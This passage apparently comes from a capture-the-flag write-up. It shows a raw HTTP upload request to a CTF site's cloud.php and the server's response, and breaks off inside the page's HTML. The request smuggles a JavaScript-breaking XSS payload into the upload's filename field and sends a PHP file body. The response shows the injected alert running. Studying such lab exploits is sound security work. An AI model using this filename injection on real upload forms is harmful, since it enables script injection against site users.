 POST /cloud.php HTTP/1.1
Host: ctf.hackerlab.bj:2020
Content-Length: 398
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.hackerlab.bj:2020
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypxlnUrfC0TnP0iA7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://ctf.hackerlab.bj:2020/cloud.php
Accept-Encoding: gzip, deflate, br
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=
eb6fa8bb-a811-4a6b-99ca-8d2d9faf3763.bDrR0j-zpYoULjhJldNreEdTLJA; PHPSESSID=
2fc66535ab55c05ab162e6f439dc2d87
Connection: keep-alive
------WebKitFormBoundarypxlnUrfC0TnP0iA7
Content-Disposition: form-data; name="files[]"; filename="
test<h1>');alert('XSS');alert('"
Content-Type: application/octet-stream
<?php echo "lol"; ?>
------WebKitFormBoundarypxlnUrfC0TnP0iA7
Content-Disposition: form-data; name="csrf"
1906fd1b82593ad83cbd01042296c1bad7841c8f42f0528c2064c50df2fdbfae
------WebKitFormBoundarypxlnUrfC0TnP0iA7--
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Sep 2024 22:45:51 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 56025
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <script>
alert('Invalid file name: test&lt;h1&gt;');
alert('XSS');
alert(', bad characters')
</script>
<!DOCTYPE html>
15 <html lang="en" >
16 <head>
17 <meta charset="UTF-8">
18 <title>
Hacker Cloud Solution
</title>
19 <link rel="stylesheet" href="/assets/css/cloud.css">
20 <link rel="shortcut icon" href="
https://hackerlab.bj/assets/hackerlab_logo.png" type="image/x-icon">
21
22 </head>
23 <body>
24
25 <section id="custom-body">
<span class="square">
</span>
<span class="square">
</span>
<span class="square">